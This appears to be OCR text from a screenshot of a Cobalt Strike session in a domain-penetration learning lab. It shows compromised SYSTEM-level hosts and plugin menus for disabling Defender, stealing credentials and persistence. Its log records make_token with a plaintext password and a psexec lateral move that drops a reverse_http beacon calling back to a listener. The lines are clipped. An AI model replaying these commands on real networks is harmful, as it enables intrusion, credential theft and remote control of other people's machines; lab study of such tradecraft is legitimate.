 Cobalt Strike 视图(V) 有效载荷(P) 攻击(A) 站点管理(M) 报告(R) 帮助 outMe
外网ip 内网ip 监听器 用户 arch last sleep
192.1... 10.10.10.100 域渗透学习 SYSTEM * x86 15ms Inte...
192.1... 10.10.10.102 域渗透学习 SYSTEM * x64 20ms Inte...
192.1... 10.10.10.102 域渗透学习 dull x86 19ms Inte...
判断是否是VM虚拟机
查看启动项
查看目标主机的杀软
查看Defender配置
组策略关闭Defender
查看回收站
查看安装的.NET版本
获取登录的QQ账号
获取cmd历史命令
获取powershell历史命令
获取文件浏览历史记录
获取SMB指向路径
会话交互(I)
回连间隔(S)
备注(N)
凭证提权(A)
浏览探测(E)
代理转发(P)
谢公子的插件
梼杌
OLa(欧拉)
LSTAR
巨龙拉冬
K8Ladon
会话操作(e)
工作目录
信息收集
凭据获取
权限维持
权限提升
用户相关
RDP相关
防火墙相关
域渗透
powershell相关
内网穿透
事件日志 X Beacon 10.10.10. X 目标列表 X 密
[08/17 16:52:06] [+] host called home, sent: 294178 byt
[08/17 16:52:06] [-] could file: 5 - ERROR_A
[08/17 16:52:06] [-] Could 5
[08/17 16:53:45] beacon> rev2self
[08/17 16:53:45] [*] Tasked beacon to
[08/17 16:53:45] beacon> make_token GOOD huxue123
[08/17 16:53:45] [*] Tasked GOOD\administrator
[08/17 16:53:45] beacon> jump psexec WIN 渗透学习
[08/17 16:53:45] [+] host called home, s
[08/17 16:53:45] [+] Impersonated NT AUT
[08/17 16:53:45] [*] Tasked _http/reverse_http (192.168.174.152:
9999) on WIN-8JVQIJ32O45 via Service Con WIN-8JVQIJ32O45\ADMIN$\3220719.exe)
[08/17 16:53:45] [+] host called home, s s
[08/17 16:53:48] [+] received output:
[WIN-FHBTQM5ET6J] - x64 | SYSTEM * | 145 last:20ms
beacon>